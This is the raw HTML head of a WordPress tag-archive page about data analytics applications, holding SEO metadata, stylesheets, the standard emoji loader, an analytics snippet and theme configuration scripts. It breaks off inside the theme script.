

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thefutureofink.com/tag/interesting-data-analytics-real-life-applications/
body_size: 47258
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Interesting Data Analytics Real-Life Applications Archives - The Future Of Ink</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thefutureofink.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://thefutureofink.com/wp-content/uploads/2021/06/cropped-The-Future-Of-Ink-Logo-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thefutureofink.com/tag/interesting-data-analytics-real-life-applications/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Interesting Data Analytics Real-Life Applications Archives - The Future Of Ink" />
	<meta property="og:url" content="https://thefutureofink.com/tag/interesting-data-analytics-real-life-applications/" />
	<meta property="og:site_name" content="The Future Of Ink" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thefutureofink.com/tag/interesting-data-analytics-real-life-applications/","url":"https://thefutureofink.com/tag/interesting-data-analytics-real-life-applications/","name":"Interesting Data Analytics Real-Life Applications Archives - The Future Of Ink","isPartOf":{"@id":"https://thefutureofink.com/#website"},"primaryImageOfPage":{"@id":"https://thefutureofink.com/tag/interesting-data-analytics-real-life-applications/#primaryimage"},"image":{"@id":"https://thefutureofink.com/tag/interesting-data-analytics-real-life-applications/#primaryimage"},"thumbnailUrl":"https://thefutureofink.com/wp-content/uploads/2021/09/10-Interesting-Data-Analytics-Real-Life-Applications.jpg","breadcrumb":{"@id":"https://thefutureofink.com/tag/interesting-data-analytics-real-life-applications/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thefutureofink.com/tag/interesting-data-analytics-real-life-applications/#primaryimage","url":"https://thefutureofink.com/wp-content/uploads/2021/09/10-Interesting-Data-Analytics-Real-Life-Applications.jpg","contentUrl":"https://thefutureofink.com/wp-content/uploads/2021/09/10-Interesting-Data-Analytics-Real-Life-Applications.jpg","width":1000,"height":525,"caption":"10 Interesting Data Analytics Real Life Applications"},{"@type":"BreadcrumbList","@id":"https://thefutureofink.com/tag/interesting-data-analytics-real-life-applications/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thefutureofink.com/"},{"@type":"ListItem","position":2,"name":"Interesting Data Analytics Real-Life Applications"}]},{"@type":"WebSite","@id":"https://thefutureofink.com/#website","url":"https://thefutureofink.com/","name":"The Future Of Ink","description":"Digital Publishing for Online Entrepreneurs","publisher":{"@id":"https://thefutureofink.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thefutureofink.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thefutureofink.com/#organization","name":"TheFutureOfInk","url":"https://thefutureofink.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thefutureofink.com/#/schema/logo/image/","url":"https://thefutureofink.com/wp-content/uploads/2021/06/The-Future-Of-Ink-Logo.png","contentUrl":"https://thefutureofink.com/wp-content/uploads/2021/06/The-Future-Of-Ink-Logo.png","width":1826,"height":673,"caption":"TheFutureOfInk"},"image":{"@id":"https://thefutureofink.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Future Of Ink &raquo; Feed" href="https://thefutureofink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Future Of Ink &raquo; Comments Feed" href="https://thefutureofink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Future Of Ink &raquo; Interesting Data Analytics Real-Life Applications Tag Feed" href="https://thefutureofink.com/tag/interesting-data-analytics-real-life-applications/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thefutureofink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thefutureofink.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://thefutureofink.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://thefutureofink.com/wp-content/plugins/td-newsletter/style.css?ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thefutureofink.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C900%2C500%2C700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://thefutureofink.com/wp-content/themes/Newspaper/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://thefutureofink.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thefutureofink.com/wp-content/themes/Newspaper-child/style.css?ver=10.4.1628619746' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thefutureofink.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thefutureofink.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<script type="text/javascript" src="https://thefutureofink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thefutureofink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thefutureofink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thefutureofink.com/wp-json/wp/v2/tags/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thefutureofink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GZKZRGGX42"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GZKZRGGX42');
</script>
<meta name="google-site-verification" content="TSER6Cy5nQqvqfLbrSgZ4GrBFe4oEbNypilRQSBcSUA" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5521467a38","wpRestUrl":"https:\/\/thefutureofink.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/thefutureofink.com\/wp-admin\/","wpRestNonce":"5521467a38","wpRestUrl":"https:\/\/thefutureofink.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/thefutureofink.com\/wp-admin\/","wpRestNonce":"5521467a38","wpRestUrl":"https:\/\/thefutureofink.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":5032};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/thefutureofink.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/thefutureofink.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1eedd6010b";
